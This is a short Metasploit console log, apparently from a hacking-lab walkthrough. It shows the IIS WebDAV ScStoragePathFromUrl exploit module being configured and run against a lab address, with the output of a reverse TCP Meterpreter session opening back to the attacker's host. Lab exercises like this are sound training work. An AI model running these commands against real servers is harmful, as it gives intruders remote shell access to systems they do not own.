 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 10.129.165.67
rhosts => 10.129.165.67
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set lhost tun0
lhost => tun0
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (175174 bytes) to 10.129.165.67
[*] Meterpreter session 1 opened (10.10.14.10:4444 -> 10.129.165.67:1030) at 2021-12-25 17:33:05 +0000
52 MB Volume
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) >